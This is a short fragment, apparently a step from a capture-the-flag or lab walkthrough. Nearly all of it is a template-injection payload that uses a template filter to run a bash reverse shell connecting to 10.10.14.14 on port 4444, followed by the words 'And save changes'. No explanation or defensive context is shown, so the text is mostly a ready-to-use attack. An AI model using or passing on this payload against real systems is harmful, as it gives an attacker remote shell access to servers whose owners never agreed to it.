 {{['bash -c "bash -i >& /dev/tcp/10.10.14.14/4444 0>&1"']|filter('system')}}- And save changes